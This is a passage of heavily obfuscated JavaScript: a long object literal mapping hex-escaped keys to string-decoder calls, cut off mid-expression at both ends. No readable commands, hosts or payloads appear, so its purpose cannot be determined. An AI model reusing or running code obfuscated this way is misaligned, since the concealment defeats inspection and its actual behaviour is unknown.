0x4acf7f(0x9fa,-0xe6,0x695,'\x4e\x46\x77\x31',0xc3)],'\x56\x6e\x6a\x52\x56':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x24b1,0x2030,0x1541,0x1c31)],'\x62\x54\x78\x64\x59':_0x3a554b[_0x4acf7f(0x558,0xedb,0xa27,'\x74\x57\x4f\x4e',0xd90)],'\x49\x68\x53\x72\x4c':_0x3a554b[_0x4acf7f(0x936,0x898,0x12b0,'\x23\x79\x58\x77',0x4b1)],'\x4b\x67\x58\x6d\x53':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',0x14f5,0x1ac7,0xb5d,0xd18)],'\x48\x75\x4b\x79\x51':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1a55,0xf36,0xfca,0x109e)],'\x71\x77\x47\x7a\x54':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x13ee,0x2a4,0xdee,0x106a)],'\x41\x50\x48\x57\x61':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x1223,0x1105,-0x40e,0x709)],'\x63\x46\x61\x78\x61':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x1d56,0x24b7,0x12a8,0x1835)],'\x67\x72\x4c\x65\x66':_0x3a554b[_0xe6ca7f(0x575,0xa01,0xe86,0x853,'\x55\x62\x6a\x74')],'\x41\x52\x64\x49\x70':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xc11,0x19e3,0x348,0xfa8)],'\x4d\x79\x46\x5a\x71':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x11e4,0x1b4e,0x1160,0xc85)],'\x50\x5a\x41\x4e\x68':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x14ff,0x11eb,0x628,0xd80)],'\x77\x70\x72\x77\x42':_0x3a554b[_0x4acf7f(0x15a4,0x1781,0x1afb,'\x70\x66\x6e\x49',0x1126)],'\x53\x6d\x46\x63\x4e':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x28,0x891,-0x8b7,0xe6)],'\x4c\x64\x52\x5a\x59':_0x3a554b[_0x4acf7f(0x2bb,0x56d,0xf1b,'\x23\x79\x58\x77',-0x6f3)],'\x71\x70\x50\x63\x77':_0x3a554b[_0x5ae1e6(0xb7c,'\x47\x73\x24\x45',0xad3,-0x19b,0x76c)],'\x6d\x75\x41\x42\x72':_0x3a554b[_0x5ae1e6(0x128,'\x75\x29\x44\x74',-0x2c0,0x1086,0x929)],'\x47\x4e\x69\x5a\x4a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x8ed,0x14a1,0x3a1,0x9e6)],'\x53\x4e\x41\x56\x69':_0x3a554b[_0x5ae1e6(0x124f,'\x6c\x62\x68\x23',0x27a,-0x3d6,0xafe)],'\x57\x55\x68\x78\x47':_0x3a554b[_0xe6ca7f(0x135f,0xadb,0x18b5,0x136,'\x38\x30\x5a\x53')],'\x4a\x4c\x5a\x4f\x77':_0x3a554b[_0x5ae1e6(0x1ce1,'\x37\x65\x42\x76',0xcd8,0xb46,0x1341)],'\x69\x70\x74\x57\x45':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x913,-0xe07,0x87e,-0xac)],'\x77\x51\x65\x70\x74':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x696,-0x20a,-0x5f5,0x3f)],'\x41\x59\x51\x4f\x6a':_0x3a554b[_0x5ae1e6(0x3be,'\x62\x41\x4e\x41',0x8dd,0x858,0xe72)],'\x6d\x65\x62\x5a\x62':_0x3a554b[_0xe6ca7f(-0xab4,0x111,0x1e6,-0xd4f,'\x4f\x21\x79\x68')],'\x4f\x49\x4d\x4f\x41':_0x3a554b[_0xe6ca7f(0xe86,0x1240,0x16a2,0x373,'\x36\x23\x67\x36')],'\x41\x6a\x67\x76\x45':_0x3a554b[_0x3c2687('\x47\x52\x24\x39',0x1433,-0xd,0x65e,0xa93)],'\x4b\x6d\x74\x61\x4e':_0x3a554b[_0xe6ca7f(0xd4b,0xfe0,0x1d8,0x13f6,'\x74\x76\x4b\x4d')],'\x41\x4f\x67\x6f\x77':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0x1b7f,0x1f64,0x248b,0x19ab)],'\x48\x68\x63\x73\x4e':_0x3a554b[_0x5ae1e6(0x6a6,'\x59\x51\x66\x44',0x199f,0x1bf6,0xf50)],'\x6c\x56\x68\x68\x62':_0x3a554b[_0xe6ca7f(0x1985,0x1c68,0x2111,0x22bd,'\x71\x38\x4e\x64')],'\x4d\x57\x77\x61\x71':_0x3a554b[_0xe6ca7f(0x16eb,0x1cfc,0x267e,0x1016,'\x66\x5b\x41\x21')],'\x49\x52\x4b\x6b\x4e':_0x3a554b[_0x5ae1e6(0xa4c,'\x34\x41\x79\x28',0x24c,0xd01,0xc0d)],'\x48\x76\x49\x6d\x57':_0x3a554b[_0xe6ca7f(0x23f9,0x1a4f,0x209b,0xf42,'\x74\x76\x4b\x4d')],'\x70\x65\x52\x4d\x57':_0x3a554b[_0xe6ca7f(0x1162,0x1997,0x2327,0x1e3c,'\x7a\x2a\x73\x70')],'\x46\x79\x57\x57\x6b':_0x3a554b[_0x4acf7f(0x1c0d,0x13e5,0x26d5,'\x75\x29\x44\x74',0x209d)],'\x44\x7a\x44\x4c\x75':_0x3a554b[_0x4acf7f(0x19a0,0x141a,0x10c1,'\x6c\x62\x68\x23',0x12b6)],'\x6f\x51\x4f\x4f\x74':_0x3a554b[_0x4acf7f(0x1a40,0x1aac,0x15f8,'\x47\x73\x24\x45',0x1cec)],'\x4e\x6f\x47\x58\x6d':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x18bd,0x3ba,0x303,0xff9)],'\x51\x6d\x55\x71\x6a':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x20f0,0xbd0,0x2060,0x190f)],'\x68\x64\x4d\x4b\x74':_0x3a554b[_0x5ae1e6(0x2297,'\x6c\x62\x68\x23',0x1f8e,0x19b6,0x1b07)],'\x67\x71\x69\x4d\x63':_0x3a554b[_0x4acf7f(0xd06,0x1629,0x6b9,'\x7a\x2a\x73\x70',0x14d6)],'\x42\x4c\x58\x7a\x49':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0x232e,0x1cc7,0x29ae,0x1b52)],'\x55\x76\x6a\x6e\x49':_0x3a554b[_0xe6ca7f(0x1c76,0x19b7,0xd69,0x10d5,'\x23\x79\x58\x77')],'\x43\x6d\x74\x78\x59':_0x3a554b[_0x43b785('\x21\x73\x5b\x51',0x2063,0x512,0xedb,0x1271)],'\x58\x71\x61\x77\x4f':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x5be,-0x1de,-0xb91,-0x153)],'\x46\x4f\x65\x54\x6b':_0x3a554b[_0x4acf7f(0xb18,0xdd,0x9eb,'\x64\x43\x49\x32',0x1789)],'\x4d\x66\x79\x7a\x64':_0x3a554b[_0x4acf7f(0x1ad6,0x1ae0,0x20d3,'\x6a\x33\x32\x47',0x23fe)],'\x4e\x4d\x55\x4d\x58':_0x3a554b[_0xe6ca7f(0x1a7c,0x1499,0x1e02,0x1cc3,'\x55\x21\x33\x54')],'\x6a\x7a\x77\x57\x7a':_0x3a554b[_0x4acf7f(0x1028,0xeff,0x230,'\x5a\x4c\x31\x58',0x37f)],'\x6b\x79\x53\x41\x47':_0x3a554b[_0x5ae1e6(-0x24e,'\x4f\x21\x79\x68',0xd6e,0x86,0xa41)],'\x46\x59\x4f\x76\x67':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0x271,0x685,0x1af7,0xc58)],'\x74\x45\x49\x76\x53':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0xf26,-0x4f0,0x73d,0x856)],'\x6c\x49\x67\x56\x77':_0x3a554b[_0x5ae1e6(0x192f,'\x5d\x4a\x35\x65',0x17d0,0xdbf,0x1740)],'\x57\x4e\x52\x57\x77':_0x3a554b[_0xe6ca7f(0x918,0x1406,0x117e,0x6e2,'\x52\x45\x6b\x5d')],'\x42\x65\x41\x4e\x65':_0x3a554b[_0x4acf7f(0x13ac,0x999,0x21ed,'\x47\x52\x24\x39',0x1c49)],'\x7a\x76\x41\x6a\x6c':_0x3a554b[_0xe6ca7f(0x1298,0xca1,0xe0b,0x5e9,'\x64\x43\x49\x32')],'\x56\x48\x48\x74\x42':_0x3a554b[_0x4acf7f(0x1334,0x1d62,0xad0,'\x56\x24\x76\x6b',0x1aed)],'\x68\x7a\x4a\x73\x45':_0x3a554b[_0x4acf7f(0x53d,0x1210,-0x198,'\x55\x21\x29\x45',0x4c4)],'\x6e\x62\x44\x53\x73':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x63e,0xdc7,0x3ea,0x786)],'\x70\x6d\x63\x44\x74':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0xebc,0x17a1,0x1626,0x18c1)],'\x48\x6c\x43\x4d\x77':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x25c0,0xdfd,0xb93,0x18ee)],'\x72\x77\x6f\x4a\x48':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0xbe7,-0x19b,0xfb0,0x624)],'\x41\x6a\x5a\x64\x58':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x1359,0x9ed,-0x436,0x4dc)],'\x73\x45\x59\x59\x72':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0x16f5,0x150d,0xa52,0x12fb)],'\x73\x54\x74\x6f\x5a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x13dd,0xc15,0xefe,0xb82)],'\x53\x57\x4b\x6e\x4c':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0xa6e,-0x626,-0x59f,0x456)],'\x4b\x71\x6d\x50\x48':_0x3a554b[_0x4acf7f(0xa97,0x538,0x1354,'\x37\x65\x42\x76',0x1956)],'\x62\x63\x4e\x7a\x70':_0x3a554b[_0xe6ca7f(0x1545,0x1bb0,0x21f1,0x2359,'\x23\x79\x58\x77')],'\x65\x6e\x6d\x79\x6c':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x2c0,0xaa5,0x107e,0x717)],'\x6e\x49\x55\x46\x70':_0x3a554b[_0xe6ca7f(-0xb80,0x31f,-0xe9,0x9a0,'\x4f\x21\x79\x68')],'\x5a\x6f\x57\x59\x6f':_0x3a554b[_0x3c2687('\x23\x79\x58\x77',0x943,0x789,0x1baa,0x12a4)],'\x4b\x55\x79\x65\x54':_0x3a554b[_0x4acf7f(0x118b,0x696,0x6f0,'\x67\x32\x62\x6a',0x774)],'\x6d\x56\x47\x69\x42':_0x3a554b[_0x5ae1e6(0x18bf,'\x47\x6d\x35\x31',0x297f,0xceb,0x1ba1)],'\x56\x78\x6e\x41\x55':_0x3a554b[_0x5ae1e6(0x1a33,'\x40\x52\x69\x55',0x645,0x15c1,0xbb6)],'\x6e\x62\x5a\x46\x4b':_0x3a554b[_0x5ae1e6(0x1204,'\x56\x24\x76\x6b',0x1a21,0x2949,0x1e35)],'\x75\x45\x48\x57\x44':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',-0x585,0xac7,0xfd9,0x920)],'\x52\x42\x63\x4b\x74':_0x3a554b[_0x4acf7f(0x1005,0x1c2f,0xbad,'\x34\x41\x79\x28',0x9c5)],'\x66\x43\x4e\x6b\x79':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0xb4c,0xea4,0x1ac0,0xcf1)],'\x61\x4e\x65\x53\x68':_0x3a554b[_0x5ae1e6(0x15c8,'\x74\x76\x4b\x4d',0x992,0x1761,0x978)],'\x6b\x79\x65\x6b\x61':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x539,-0x58b,-0x3e8,0x273)],'\x44\x4b\x48\x53\x6b':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x14f2,0x2088,0xc2f,0x127d)],'\x41\x45\x64\x7a\x63':_0x3a554b[_0xe6ca7f(-0x58,0x246,0xb33,0x527,'\x47\x73\x24\x45')],'\x4d\x47\x49\x41\x4b':_0x3a554b[_0x5ae1e6(0x222d,'\x74\x76\x4b\x4d',0x1ac1,0x1677,0x1af4)],'\x76\x57\x66\x48\x44':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x1070,0xb7c,0xf17,0xa3c)],'\x6d\x66\x45\x4a\x6a':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x314,0x522,-0x42b,0x80c)],'\x64\x6c\x6e\x56\x78':_0x3a554b[_0xe6ca7f(0x21e6,0x161b,0x24cd,0xded,'\x55\x21\x29\x45')],'\x62\x4a\x6e\x43\x65':_0x3a554b[_0xe6ca7f(0x7f6,0x1119,0x51e,0x4f4,'\x38\x30\x5a\x53')],'\x52\x45\x65\x52\x62':_0x3a554b[_0x5ae1e6(0x641,'\x55\x21\x29\x45',-0x5,-0x6f2,0x6d2)],'\x67\x54\x58\x71\x56':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x126c,0x1170,0x5ef,0x1117)],'\x53\x66\x45\x42\x7a':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x649,0x121b,0xca2,0x54f)],'\x74\x55\x75\x69\x5a':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x136d,0x23d3,0x209b,0x194e)],'\x6b\x65\x70\x66\x6c':_0x3a554b[_0xe6ca7f(0x237a,0x1b64,0x20fa,0x16ea,'\x75\x29\x44\x74')],'\x6e\x64\x4d\x42\x65':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xd43,0x12f9,0x1402,0xfcc)],'\x74\x64\x41\x67\x6b':_0x3a554b[_0x43b785('\x34\x41\x79\x28',0x16f9,0x1663,0x16c6,0xb9e)],'\x63\x50\x6a\x7a\x4e':_0x3a554b[_0x5ae1e6(0x1467,'\x52\x45\x6b\x5d',0x239d,0x2337,0x1f95)],'\x47\x59\x55\x49\x48':_0x3a554b[_0x5ae1e6(0x1c5d,'\x47\x52\x24\x39',0x1d3d,0x404,0xe95)],'\x47\x52\x76\x70\x77':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0x17fa,0xfe7,0x74f,0xd9d)],'\x51\x46\x71\x62\x76':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x18ef,0x75d,0xfdd,0x13fa)],'\x51\x6b\x42\x65\x50':_0x3a554b[_0x3c2687('\x55\x62\x6a\x74',0x14ee,0x1472,0x2189,0x1ad9)],'\x6a\x52\x48\x69\x72':_0x3a554b[_0xe6ca7f(0x14b6,0x12a5,0x1c5d,0x206d,'\x25\x6d\x42\x2a')],'\x50\x53\x4e\x4e\x45':_0x3a554b[_0x43b785('\x23\x74\x24\x76',0x13a2,0x22f0,0x848,0x1422)],'\x55\x6a\x55\x61\x44':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0xf04,0x2003,0x19ed,0x188f)],'\x76\x43\x62\x6a\x63':_0x3a554b[_0xe6ca7f(0x1721,0x10a7,0x1433,0x10f8,'\x64\x43\x49\x32')],'\x6c\x4f\x67\x44\x55':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0xfac,0x1515,0x22d5,0x15dd)],'\x44\x5a\x6e\x65\x72':_0x3a554b[_0xe6ca7f(0x405,0xc0,-0x1e3,0x4e3,'\x77\x71\x69\x21')],'\x62\x62\x65\x44\x68':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1b1f,-0x92,0x100a,0xd41)],'\x4f\x70\x6e\x69\x58':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',-0x6d,0x1f3,0x453,0xe2d)],'\x4d\x5a\x52\x74\x67':_0x3a554b[_0x4acf7f(0x1c68,0x1e70,0xdd2,'\x37\x65\x42\x76',0x226b)],'\x67\x4c\x64\x6e\x57':_0x3a554b[_0x4acf7f(0xc81,0xcc1,-0x1aa,'\x55\x21\x33\x54',0xe26)],'\x50\x49\x69\x6a\x74':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0x1fe7,0x162c,0x14c1,0x1b43)],'\x4b\x63\x65\x6f\x46':_0x3a554b[_0x4acf7f(0x769,0x1095,0x941,'\x21\x73\x5b\x51',0x195)],'\x67\x61\x79\x6b\x6d':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x1427,0x123b,0x358,0x800)],'\x41\x6c\x43\x73\x69':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x1787,0x11fa,0x8ab,0x15fc)],'\x57\x59\x6b\x51\x62':_0x3a554b[_0xe6ca7f(0x740,0xe2b,0x1131,0xa54,'\x47\x73\x24\x45')],'\x54\x6f\x49\x42\x52':_0x3a554b[_0x4acf7f(0x480,0xea2,0xf97,'\x77\x71\x69\x21',0x40b)],'\x70\x6d\x77\x45\x6b':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x1bfd,0xfd5,0xb27,0xf82)],'\x5a\x6f\x52\x4d\x72':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x1b1,0x1cf9,0x10b3,0xf11)],'\x68\x6d\x4e\x6c\x57':_0x3a554b[_0xe6ca7f(0x995,0x138,0xa00,0xcb8,'\x71\x38\x4e\x64')],'\x5a\x63\x4b\x71\x6e':_0x3a554b[_0x4acf7f(0xbe5,-0x7f,0x16be,'\x23\x74\x24\x76',0xdf4)],'\x6f\x78\x6b\x5a\x49':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0xfe5,0x1377,0x1b20,0xd05)],'\x53\x59\x41\x54\x46':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0xb12,0x2e8,0xb5a,0x110b)],'\x49\x4f\x45\x73\x56':_0x3a554b[_0xe6ca7f(0x15b5,0x1719,0x15b5,0x20d4,'\x6a\x33\x32\x47')],'\x73\x42\x45\x71\x4b':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x10c1,0xef4,-0x2f7,0x2e9)],'\x66\x78\x65\x48\x53':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x1290,0x112c,0x6b9,0x1358)],'\x71\x74\x4f\x77\x7a':_0x3a554b[_0xe6ca7f(0xb8e,0xb59,-0xc1,0x1345,'\x5b\x34\x4b\x77')],'\x69\x77\x79\x4c\x4c':_0x3a554b[_0xe6ca7f(0x509,0xdfa,0xac,0xc8f,'\x21\x73\x5b\x51')],'\x45\x41\x64\x73\x59':_0x3a554b[_0x43b785('\x66\x5b\x41\x21',0x1f9b,0x18e4,0x1c90,0x1919)],'\x6c\x70\x73\x6e\x4a':_0x3a554b[_0x43b785('\x47\x52\x24\x39',0x147c,0x15fa,0x17dc,0x123e)],'\x69\x6f\x56\x78\x58':_0x3a554b[_0x5ae1e6(0x132c,'\x4a\x31\x63\x53',0xeed,-0x39c,0xaed)],'\x4a\x61\x77\x4b\x69':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x41d,-0x52c,0x1278,0x606)],'\x57\x72\x75\x76\x7a':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0x1fa7,0x14ad,0xe4d,0x197f)],'\x4a\x6e\x4e\x49\x70':_0x3a554b[_0x43b785('\x4f\x21\x79\x68',0x210a,0x9f5,0xcbe,0x175d)],'\x56\x46\x68\x62\x70':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0xbf0,0x1ee8,0xb85,0x1321)],'\x77\x64\x67\x71\x6f':_0x3a554b[_0xe6ca7f(0x815,0x70,-0xc49,0xf9,'\x44\x56\x34\x45')],'\x5a\x73\x68\x79\x63':_0x3a554b[_0x43b785('\x23\x74\x24\x76',0x1970,0x1f73,0x2124,0x16be)],'\x4b\x78\x49\x75\x41':_0x3a554b[_0x4acf7f(0x1444,0x682,0x1916,'\x24\x31\x77\x43',0x5c8)],'\x76\x58\x5a\x51\x6c':_0x3a554b[_0xe6ca7f(0x15b4,0x1025,0x16ab,0x1d4c,'\x36\x63\x68\x6d')],'\x65\x6c\x5a\x42\x58':_0x3a554b[_0x4acf7f(0x74,-0x50e,-0x1c7,'\x4e\x46\x77\x31',0xbd8)],'\x45\x52\x6f\x52\x57':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x674,0xc1d,0xc50,0x106c)],'\x4e\x6f\x4d\x61\x71':_0x3a554b[_0x4acf7f(0x3ff,0xb,-0x462,'\x66\x5b\x41\x21',0x685)],'\x48\x67\x41\x66\x7a':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x11a1,0x181c,0xd6d,0x1618)],'\x48\x70\x45\x6e\x67':_0x3a554b[_0xe6ca7f(0x202,0xe75,0x8b8,0x114e,'\x64\x43\x49\x32')],'\x4a\x42\x67\x51\x70':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x291,0x968,-0x79a,0x26)],'\x4a\x79\x64\x57\x41':_0x3a554b[_0xe6ca7f(0x531,0x1070,0x1494,0x1a19,'\x64\x43\x49\x32')],'\x6d\x73\x43\x7a\x51':_0x3a554b[_0x4acf7f(0xd69,0x722,0x455,'\x37\x65\x42\x76',0x841)],'\x49\x56\x67\x64\x59':_0x3a554b[_0x5ae1e6(0x206a,'\x36\x63\x68\x6d',0x19b9,0x1308,0x1d82)],'\x56\x41\x75\x77\x56':_0x3a554b[_0xe6ca7f(-0x2fc,0x81d,0xb9e,0xe7e,'\x74\x57\x4f\x4e')],'\x4f\x79\x48\x6b\x59':_0x3a554b[_0xe6ca7f(0x14f,0x124,-0x2,-0x35c,'\x6a\x33\x32\x47')],'\x44\x6f\x6e\x43\x57':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',-0x820,-0x870,-0x9a2,0x2b9)],'\x45\x6f\x73\x6d\x76':_0x3a554b[_0xe6ca7f(0x1693,0x8e7,-0x7e,0x1306,'\x47\x73\x24\x45')],'\x70\x6c\x4d\x53\x76':_0x3a554b[_0x4acf7f(0x29d,0x155,-0xbfd,'\x36\x23\x67\x36',0x5ef)],'\x64\x41\x56\x4a\x6f':_0x3a554b[_0x5ae1e6(0xec4,'\x55\x21\x33\x54',0x1baa,0x162f,0x14b7)],'\x4d\x48\x56\x6e\x56':_0x3a554b[_0x4acf7f(0x1034,0x13a2,0x38e,'\x23\x43\x5d\x40',0x1894)],'\x74\x47\x61\x45\x55':_0x3a554b[_0xe6ca7f(0xf17,0x252,0xb6b,0x6fe,'\x4c\x56\x70\x79')],'\x79\x74\x71\x76\x6f':_0x3a554b[_0xe6ca7f(0x91f,0x92d,-0x43,-0x454,'\x61\x4c\x66\x28')],'\x6f\x57\x50\x64\x76':_0x3a554b[_0x3c2687('\x66\x5b\x41\x21',0x232c,0x14f9,0x1f20,0x14f8)],'\x76\x52\x7a\x6f\x7a':_0x3a554b[_0xe6ca7f(-0x209,0x272,-0xb3c,-0x552,'\x7a\x2a\x73\x70')],'\x5a\x46\x74\x4f\x51':_0x3a554b[_0x4acf7f(0x13f7,0x122a,0x74b,'\x52\x45\x6b\x5d',0x1f20)],'\x51\x55\x71\x47\x71':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',0x1954,0x1087,0x26ec,0x1915)],'\x49\x57\x4f\x57\x65':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0x226,0x789,0x10b2,0xd15)],'\x63\x51\x44\x71\x64':_0x3a554b[_0x43b785('\x47\x6d\x35\x31',0x1f77,0x1e16,0x27af,0x1cf6)],'\x70\x57\x4f\x49\x4f':_0x3a554b[_0x5ae1e6(0x15a5,'\x24\x31\x77\x43',0xdfd,0x15b1,0x1714)],'\x50\x58\x76\x68\x4c':_0x3a554b[_0x4acf7f(0x269,-0xb4d,-0x3b2,'\x44\x56\x34\x45',-0x534)],'\x55\x42\x6d\x4a\x77':_0x3a554b[_0x4acf7f(0x567,-0x27b,0xee6,'\x38\x30\x5a\x53',0xb94)],'\x7a\x44\x54\x59\x45':_0x3a554b[_0x5ae1e6(0xa03,'\x4f\x69\x61\x4c',0x12f7,0xf3e,0xffc)],'\x64\x43\x4a\x6b\x70':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x70e,0x10b6,-0x504,0x5d2)],'\x76\x6d\x59\x6e\x68':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x17fb,0x1b79,0x1eaa,0x15e3)],'\x74\x6b\x75\x61\x6f':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x937,0x14f7,0x888,0xfe4)],'\x59\x6d\x50\x44\x79':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0x1f24,0x1e05,0xc36,0x177d)],'\x46\x46\x6c\x65\x4e':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1c5a,0xa2c,0x371,0x1116)],'\x49\x69\x79\x56\x46':_0x3a554b[_0x5ae1e6(0x1901,'\x6c\x25\x43\x78',0x132c,0x1912,0x1a3c)],'\x67\x6a\x67\x63\x6b':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x5d2,-0x390,-0x7f2,0x5af)],'\x74\x77\x64\x4e\x49':_0x3a554b[_0x4acf7f(0x5e2,0x389,-0x3f9,'\x62\x41\x4e\x41',0x7dd)],'\x77\x4d\x4a\x72\x4d':_0x3a554b[_0xe6ca7f(0x1300,0x536,0x1282,-0x596,'\x6a\x33\x32\x47')],'\x65\x69\x77\x49\x6c':_0x3a554b[_0x4acf7f(0x6cf,0xeed,0x223,'\x34\x41\x79\x28',0xb44)],'\x63\x67\x78\x6d\x4e':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x1ba3,0x1e3f,0xd65,0x1497)],'\x45\x41\x4a\x59\x50':_0x3a554b[_0x4acf7f(0x1a,-0x5e0,0x52a,'\x61\x4c\x66\x28',-0x55c)],'\x55\x44\x4f\x75\x78':_0x3a554b[_0xe6ca7f(0x60d,0x75a,0x5,-0xe,'\x40\x52\x69\x55')],'\x51\x49\x67\x68\x6a':_0x3a554b[_0x4acf7f(0x808,0xdd5,0x102c,'\x61\x4c\x66\x28',0xb94)],'\x50\x49\x44\x6a\x57':_0x3a554b[_0x4acf7f(0x1652,0x1626,0x1684,'\x55\x21\x33\x54',0x1414)],'\x52\x43\x72\x52\x58':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0xb34,0x5b1,-0x42c,0x3fa)],'\x65\x71\x55\x4d\x4a':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0xce0,0x12ee,0x1bff,0x14af)],'\x75\x73\x61\x72\x5a':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',0xc8b,0x165e,0x9ae,0x9cd)],'\x6d\x6a\x58\x59\x52':_0x3a554b[_0xe6ca7f(0x12e1,0x143a,0x949,0x1eb8,'\x38\x30\x5a\x53')],'\x76\x74\x51\x48\x7a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0xd9e,0x1261,0x461,0x12e6)],'\x77\x75\x4d\x47\x67':_0x3a554b[_0xe6ca7f(0x1c1b,0x102e,0x19c6,0x142e,'\x61\x4c\x66\x28')],'\x56\x49\x64\x72\x75':_0x3a554b[_0x4acf7f(0x11d7,0x1861,0xe5a,'\x5a\x4c\x31\x58',0x88d)],'\x67\x6a\x61\x4c\x58':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',-0x352,-0x846,0x528,-0x194)],'\x56\x76\x4d\x49\x70':_0x3a554b[_0x4acf7f(0x1c53,0x25e2,0x1297,'\x47\x73\x24\x45',0x24b4)],'\x65\x71\x64\x41\x43':_0x3a554b[_0x4acf7f(-0x95,0x50a,-0xa43,'\x36\x63\x68\x6d',-0x7a8)],'\x76\x59\x4f\x59\x45':_0x3a554b[_0x4acf7f(0x6d8,-0x72e,0x243,'\x7a\x2a\x73\x70',0x821)],'\x4e\x46\x65\x7a\x6c':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x484,0x396,0x178,0xbb7)],'\x4f\x52\x53\x69\x42':_0x3a554b[_0x4acf7f(0x188e,0x110d,0x1819,'\x52\x45\x6b\x5d',0x26d0)],'\x54\x6b\x77\x79\x6c':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x5b9,0xee1,0x199,0x9ab)],'\x4d\x62\x64\x6a\x68':_0x3a554b[_0x5ae1e6(0x2360,'\x59\x51\x66\x44',0x1506,0x2841,0x1f6a)],'\x6c\x63\x71\x4c\x58':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0xa6c,-0xda,-0x4bc,0x588)],'\x63\x59\x50\x54\x6b':_0x3a554b[_0x4acf7f(0x315,-0x599,0x9dd,'\x52\x45\x6b\x5d',0x6d9)],'\x6e\x42\x69\x58\x44':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1972,0x1755,0x1324,0x1426)],'\x77\x45\x70\x4e\x68':_0x3a554b[_0xe6ca7f(0x1,0x874,-0x220,0x1464,'\x4e\x46\x77\x31')],'\x58\x6a\x64\x7a\x4c':_0x3a554b[_0xe6ca7f(0x1f73,0x13b9,0x1498,0xe49,'\x70\x66\x6e\x49')],'\x76\x6d\x45\x43\x61':_0x3a554b[_0x4acf7f(0x11a2,0xcd8,0x809,'\x67\x32\x62\x6a',0x9da)],'\x4d\x69\x59\x4e\x48':_0x3a554b[_0xe6ca7f(0x1ad0,0x12b1,0x50c,0x11ff,'\x61\x44\x69\x6d')],'\x65\x63\x65\x56\x64':_0x3a554b[_0x4acf7f(0xed9,0x17b9,0x245,'\x52\x45\x6b\x5d',0x18c2)],'\x69\x4a\x5a\x6a\x65':_0x3a554b[_0x4acf7f(0x166b,0xdfb,0x126d,'\x61\x4c\x66\x28',0x16a5)],'\x46\x52\x61\x67\x4c':_0x3a554b[_0x5ae1e6(0x194a,'\x37\x65\x42\x76',0xe8,0x1a2a,0xeab)],'\x57\x66\x4f\x67\x6d':_0x3a554b[_0x5ae1e6(0x2660,'\x5b\x34\x4b\x77',0x25e5,0x29a8,0x2096)],'\x75\x4f\x64\x52\x47':_0x3